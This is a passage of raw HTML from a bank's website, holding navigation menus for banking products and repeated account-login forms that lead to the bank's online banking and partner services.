	                    <form method="GET" id="ebc-form_nav1" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav1" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav1",
	                        //passwordId: "ebc-password_nav1",
	                        //usernameId: "ebc-username_nav1",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav1">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav1" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>          </li>
        </ul>
      </div>

      <div class="mobile-only">
        <div class="menu-mobile-wrap">
            <div id="mobile-search" class="show-for-small-only">
  <form class="searchbox" action="/">
    <input type="search" name="s" placeholder="Search" aria-label="Site Search" required autocomplete="off">
    <button class="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
  </form>
</div>            <ul id="main-navigation-container-2">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264"><a href="https://parknationalbank.com/personal/">Personal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/">Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/">Savings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/">VIP All-Access Money Market Account</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/">Health Savings Accounts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/">Certificate of Deposit (CD)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/">Freedom Years</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/">Credit Cards</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/">Vehicle &#038; Personal Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/">Home Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/">Home Equity Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/">Refinance</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#">Invest</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/">Investment Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/">401(k) Rollovers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/">Wealth Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/">Retirement Planning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/">Trust Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/">Estate Planning and Settlement</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/">Custody, Escrow, and Guardianship</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#">Other Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/">Debit Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/">Digital Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/">Overdraft Protection</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/">Official Checks and Money Orders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/">Wire Transfers</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291"><a href="https://parknationalbank.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/">Business Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/">Save &amp; Grow</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/">Account Analysis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/">Digital Banking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/">Commercial Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/">SBA &amp; Government Loan Programs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/">Agricultural Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/">Equipment Financing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/">Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/">Aircraft Financing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#">Manage</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/">Business Credit Cards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/">One Card Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/">Merchant Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/">Lockbox Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/">Automated Clearing House</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/">Remote Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/">Public Funds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/">Retirement Plan Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/">Investment Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#">Protect</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/">Positive Pay</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current---page-ancestor current---menu-ancestor current--_page_ancestor menu-item-has-children menu-item-22785"><a href="https://parknationalbank.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#">Digital Banking</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/">Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/">Business Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/">Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/">Business Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/">Mobile Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/">Zelle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#">Account Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/">Lost or Stolen Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/">Order Checks</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/">Make a Payment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do">Online Credit Card Access</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/">Wealth Online</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current---menu-ancestor current---menu-parent menu-item-has-children menu-item-22826"><a href="#">Calculators</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/">Auto Loan Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/">Mortgage Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/">HELOC Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/">Savings Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/">CD Interest Calculator</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current---menu-item page_item page-item-12095 current--_page_item menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/" aria-current="page">Retirement Planning &#038; Investment Calculators</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/">All Calculators</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#">Insights &#038; Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/">Economic Insights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/">Benefits of Using a Debit Card</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/">Wedding &#038; Vacation Savings Tips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/">Seasonal Checkup for Building Wealth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/">401(k) Options at Retirement</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/">Using a Business Line of Credit to Grow Your Business</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights">All Articles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#">Help</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/">Fraud Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126">Online Learning Center</a></li>
	</ul>
</li>
</ul>
</li>
<li class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033"><a href="https://parknationalbank.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/">Careers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/">Community</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/">Culture</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/">Locations</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/">Meet Our Team</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/">News</a></li>
	</ul>
</li>
</ul>
</li>

              
							<li class="header-icons-m icon-margin">
					<span>
						<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
					</span>
				</li>
			              <li class="header-icons-m">
                <span>
                  <a href="tel:8884747275"><i class="fal fa-phone"></i> <span class="text-on-m">Contact us</span></a>
                </span>
              </li>
              <li class="header-icons-m">
                <span class="chatlink">
				<div class="js-boldchat" data-button="462203949751071648"></div>				<span class="text-on-m">Chat now</span>
                </span>
              </li>
              <li class="header-icons-m">
                <span>
                                      <a href="https://parknationalbank.com/about/locations/" target="_blank"><i class="fal fa-map-marker-alt"></i> <span class="text-on-m">Locations</span></a>
                                  </span>
              </li>
                        </ul>
        </div>

        <div id="panel-login" class="mm-panels">
          <div class="mobile-login-form">
            <div class="mm-navbar mm-navbar_sticky">
              <a class="mm-btn mm-btn_prev mm-navbar__btn" href="#mm-2" aria-haspopup="false" aria-owns="mm-2">
                <span class="mm-sronly">Close submenu</span>
              </a>
            </div>
            <div class="drop-down-menu container">
              <div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_navmobile">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_navmobile" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_navmobile">Username</label>
					<input type="text" name="LoginName" id="LoginName_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_navmobile">Password</label>
					<input type="password" name="Password" id="Password_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_navmobile">Username</label>
						<input type="text" name="username" id="HeroAccessID_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_navmobile">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_navmobile" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_navmobile" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_navmobile",
	                        //passwordId: "ebc-password_navmobile",
	                        //usernameId: "ebc-username_navmobile",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_navmobile">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_navmobile" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div>            </div>
          </div>
        </div>
      </div>

    </div>

</div>					<!--
			    	<a href="#" class="tab-trigger show-for-small-only login-m" data-tabid="tab-login"><i class="fal fa-lock"></i> login</a>
			    -->
				</div>

				<div id="tab-login" class="show-for-small-only tab-login tabs">
					<div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav2">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav2" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav2">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav2">Password</label>
					<input type="password" name="Password" id="Password_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav2">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav2">Password</label>
